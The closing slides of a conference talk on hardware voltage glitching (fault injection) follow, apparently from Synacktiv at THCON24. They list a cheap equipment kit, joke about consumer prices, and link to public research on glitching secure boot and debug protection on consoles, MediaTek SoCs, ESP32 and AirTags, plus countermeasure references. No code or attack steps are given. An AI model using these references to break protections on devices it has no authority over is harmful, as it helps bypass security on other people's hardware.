[https://research.nccgroup.com/2021/07/08/software-based-fault-injection-countermeasures](https://research.nccgroup.com/2021/07/08/software-based-fault-injection-countermeasures-part-2-3/)[part-2-3/](https://research.nccgroup.com/2021/07/08/software-based-fault-injection-countermeasures-part-2-3/)

<https://microchip.my.site.com/s/article/Using-the-SAM-s-brown-out-detector--BOD>



#### Hardware hacking (and glitching) is expansive? ■

- During the research, we found out that it is possible to do all the examples for  $\sim 375 \epsilon$ using: ■
	- A raspberry pico as a glitching device (12€) ([https://github.com/stacksmashing/glitchlib\)](https://github.com/stacksmashing/glitchlib) ■
	- J-Link EDU mini (80€) ■
	- Breadboards + Dupont cables (10€) ■
	- Arduino Uno (29€) ■
	- ESP32v1 (12€) ■
	- Airtag (25€ on LeBonCoin) ■
	- UART to USB converter (5€) ■
	- Only expansive material: an oscilloscope (Rigol1054Z 200€ on LeBonCoin) ■

#### THCON24 **45**

## **Conclusion**

#### ■ Expansive you said?



**Console PlayStation 5** 2023 | de Playstation ★★★★☆ ~1274

Plus de 2 k achetés au cours

**PlayStation 5** 

 $474^{\text{00}\text{E}}$ Conseillé : 549,99

#### √prime

Livraison GRATUITE jeu. 4 av Ou livraison accélérée mer. 3 Autres vendeurs sur Amazon 379,20 € (58 offres de produ et neufs)





**Expansive you said?** 

**NOUVEAU** 

iPhone 15 et iPhone 15 Plus



À partir de 969 €







Glitching attacks: ■

[https://raw.githubusercontent.com/gligli/tools/master/reset\\_glitch\\_hack/reset\\_glitch\\_](https://raw.githubusercontent.com/gligli/tools/master/reset_glitch_hack/reset_glitch_hack.txt) [hack.txt](https://raw.githubusercontent.com/gligli/tools/master/reset_glitch_hack/reset_glitch_hack.txt)

<https://lists.gnupg.org/pipermail/gnuk-users/2020-February/000243.html> [https://research.nccgroup.com/2020/10/15/theres-a-hole-in-your-soc-glitching-the](https://research.nccgroup.com/2020/10/15/theres-a-hole-in-your-soc-glitching-the-mediatek-bootrom/)[mediatek-bootrom/](https://research.nccgroup.com/2020/10/15/theres-a-hole-in-your-soc-glitching-the-mediatek-bootrom/)

[https://act-on.ioactive.com/acton/attachment/34793/f-b1aa96d0-bd78-4518-bae3-](https://act-on.ioactive.com/acton/attachment/34793/f-b1aa96d0-bd78-4518-bae3-2889aae340de/1/-/-/-/-/DroneSec-Ggonzalez.pdf) [2889aae340de/1/-/-/-/-/DroneSec-Ggonzalez.pdf](https://act-on.ioactive.com/acton/attachment/34793/f-b1aa96d0-bd78-4518-bae3-2889aae340de/1/-/-/-/-/DroneSec-Ggonzalez.pdf)





- ChipWhisperer scope API: https://chipwhisperer.readthedocs.io/en/latest/scopeapi.html
- ESP32: https://limitedresults.com/2019/09/pwn-the-esp32-secure-boot/  $\mathcal{L}_{\mathcal{A}}$
- AirTag: https://limitedresults.com/2020/06/nrf52-debug-resurrection-approtectbypass//https://github.com/colinoflynn/airtag-re





Some counter measures: [https://research.nccgroup.com/2021/07/09/alternative](https://research.nccgroup.com/2021/07/09/alternative-approaches-for-fault-injection-countermeasures-part-3-3/)[approaches-for-fault-injection-countermeasures-part-3-3/](https://research.nccgroup.com/2021/07/09/alternative-approaches-for-fault-injection-countermeasures-part-3-3/) [https://research.nccgroup.com/2021/07/08/software-based-fault-injection](https://research.nccgroup.com/2021/07/08/software-based-fault-injection-countermeasures-part-2-3/)[countermeasures-part-2-3/](https://research.nccgroup.com/2021/07/08/software-based-fault-injection-countermeasures-part-2-3/) <https://microchip.my.site.com/s/article/Using-the-SAM-s-brown-out-detector--BOD> ■



## **ESYNACKTIV**

#### <https://www.synacktiv.com/en/publications/how-to-voltage-fault-injection>



## **ESYNACKTIV**



**<https://www.linkedin.com/company/synacktiv> <https://twitter.com/synacktiv>**



**[https://synacktiv.com](https://synacktiv.com/)**